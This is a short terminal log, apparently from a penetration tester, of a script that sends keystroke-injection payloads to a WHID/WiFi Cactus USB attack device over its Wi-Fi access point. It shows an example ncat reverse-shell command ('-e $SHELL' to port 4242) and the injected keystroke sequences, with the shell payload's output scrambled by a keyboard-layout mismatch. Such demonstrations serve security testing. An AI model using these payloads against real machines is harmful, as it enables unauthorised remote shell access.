 ╭─ swissky@crashlab ~/Bureau ‹›
╰─$ python3 WHIDInjector_WifiCactus_shell.py
-------------------------------------------------------------
  WHID injector - You need to be connected to the Exploit AP
-------------------------------------------------------------
               __   °
             <(o )___
              ( ._> /
               `---'                      @pentest_swissky
Enter a payload, eg: bash -c 'nohup ncat 127.0.0.1 4242 -e $SHELL &'
>>> xterm
Sending payload to http://192.168.1.1/runlivepayload
Payload:
Rem:Default Payload
Press:130+195
CustomDelay:1000
Print:xter;
CustomDelay:1000
Press:176
>>> shell
Sending payload to http://192.168.1.1/runlivepayload
Payload:
Rem:Default Payload
Press:130+195
CustomDelay:1000
Print:bqsh 6c 4nohup ncqt !@&<)<)<! $@$@ 6e ]SHELL 14
CustomDelay:1000
Press:176
>>> q